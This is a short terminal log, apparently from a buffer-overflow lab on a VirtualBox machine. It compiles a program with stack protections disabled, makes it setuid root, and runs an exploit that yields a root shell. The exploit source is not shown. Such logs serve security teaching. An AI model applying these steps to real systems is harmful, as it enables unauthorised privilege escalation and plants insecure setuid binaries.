 aliciaruto@aliciaruto-VirtualBox:~$ su root
Contraseña:
root@aliciaruto-VirtualBox:/home/aliciaruto# gcc -z execstack -fno-stack-protector -o stack stack.c -g
root@aliciaruto-VirtualBox:/home/aliciaruto# chmod 4755 stack
root@aliciaruto-VirtualBox:/home/aliciaruto# exit
exit
aliciaruto@aliciaruto-VirtualBox:~$ gcc -o exploit exploit.c
aliciaruto@aliciaruto-VirtualBox:~$ ./exploit
aliciaruto@aliciaruto-VirtualBox:~$ ./stack
# whoami
root
#